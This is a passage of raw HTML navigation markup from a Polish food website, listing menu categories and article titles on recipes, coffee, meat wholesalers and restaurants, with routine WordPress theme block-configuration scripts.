                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hurtownia miesa" title="Co wyróżnia dobrą hurtownię mięsa?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="warzywa" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_57_696ce36a0f8cf" data-td_block_id="td_uid_57_696ce36a0f8cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_57_696ce36a0f8cf" data-td_block_id="td_uid_57_696ce36a0f8cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_58_696ce36a0fe96_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696ce36a0fe96" ><script>var block_td_uid_58_696ce36a0fe96 = new tdBlock();
block_td_uid_58_696ce36a0fe96.id = "td_uid_58_696ce36a0fe96";
block_td_uid_58_696ce36a0fe96.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_58_696ce36a0fe96_rand","tdc_css_class":"td_uid_58_696ce36a0fe96_rand","tdc_css_class_style":"td_uid_58_696ce36a0fe96_rand_style"}';
block_td_uid_58_696ce36a0fe96.td_column_number = "3";
block_td_uid_58_696ce36a0fe96.block_type = "td_block_mega_menu";
block_td_uid_58_696ce36a0fe96.post_count = "5";
block_td_uid_58_696ce36a0fe96.found_posts = "86";
block_td_uid_58_696ce36a0fe96.header_color = "";
block_td_uid_58_696ce36a0fe96.ajax_pagination_infinite_stop = "";
block_td_uid_58_696ce36a0fe96.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_58_696ce36a0fe96);
</script><div id=td_uid_58_696ce36a0fe96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="gulasz z sarny" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ser korbacz" title="Czym wyróżniają się sery korbacze?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="walkowanie ciasta" title="Domowy makaron. Jako go przyrządzić?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_58_696ce36a0fe96" data-td_block_id="td_uid_58_696ce36a0fe96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_58_696ce36a0fe96" data-td_block_id="td_uid_58_696ce36a0fe96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_59_696ce36a103e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_696ce36a103e0" ><script>var block_td_uid_59_696ce36a103e0 = new tdBlock();
block_td_uid_59_696ce36a103e0.id = "td_uid_59_696ce36a103e0";
block_td_uid_59_696ce36a103e0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_59_696ce36a103e0_rand","tdc_css_class":"td_uid_59_696ce36a103e0_rand","tdc_css_class_style":"td_uid_59_696ce36a103e0_rand_style"}';
block_td_uid_59_696ce36a103e0.td_column_number = "3";
block_td_uid_59_696ce36a103e0.block_type = "td_block_mega_menu";
block_td_uid_59_696ce36a103e0.post_count = "5";
block_td_uid_59_696ce36a103e0.found_posts = "81";
block_td_uid_59_696ce36a103e0.header_color = "";
block_td_uid_59_696ce36a103e0.ajax_pagination_infinite_stop = "";
block_td_uid_59_696ce36a103e0.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_59_696ce36a103e0);
</script><div id=td_uid_59_696ce36a103e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_696ce36a103e0" data-td_block_id="td_uid_59_696ce36a103e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_696ce36a103e0" data-td_block_id="td_uid_59_696ce36a103e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_60_696ce36a108f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_60_696ce36a108f1" ><script>var block_td_uid_60_696ce36a108f1 = new tdBlock();
block_td_uid_60_696ce36a108f1.id = "td_uid_60_696ce36a108f1";
block_td_uid_60_696ce36a108f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_60_696ce36a108f1_rand","tdc_css_class":"td_uid_60_696ce36a108f1_rand","tdc_css_class_style":"td_uid_60_696ce36a108f1_rand_style"}';
block_td_uid_60_696ce36a108f1.td_column_number = "3";
block_td_uid_60_696ce36a108f1.block_type = "td_block_mega_menu";
block_td_uid_60_696ce36a108f1.post_count = "5";
block_td_uid_60_696ce36a108f1.found_posts = "55";
block_td_uid_60_696ce36a108f1.header_color = "";
block_td_uid_60_696ce36a108f1.ajax_pagination_infinite_stop = "";
block_td_uid_60_696ce36a108f1.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_60_696ce36a108f1);
</script><div id=td_uid_60_696ce36a108f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penne z kurczakiem" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="oliwki wloskie" title="Jak przyrządzić oliwki włoskie?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mąka z orzeszków arachidowych" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepisy na grilla z ketchupem" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_696ce36a108f1" data-td_block_id="td_uid_60_696ce36a108f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_696ce36a108f1" data-td_block_id="td_uid_60_696ce36a108f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_61_696ce36a10e49_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_696ce36a10e49" ><script>var block_td_uid_61_696ce36a10e49 = new tdBlock();
block_td_uid_61_696ce36a10e49.id = "td_uid_61_696ce36a10e49";
block_td_uid_61_696ce36a10e49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_61_696ce36a10e49_rand","tdc_css_class":"td_uid_61_696ce36a10e49_rand","tdc_css_class_style":"td_uid_61_696ce36a10e49_rand_style"}';
block_td_uid_61_696ce36a10e49.td_column_number = "3";
block_td_uid_61_696ce36a10e49.block_type = "td_block_mega_menu";
block_td_uid_61_696ce36a10e49.post_count = "5";
block_td_uid_61_696ce36a10e49.found_posts = "61";
block_td_uid_61_696ce36a10e49.header_color = "";
block_td_uid_61_696ce36a10e49.ajax_pagination_infinite_stop = "";
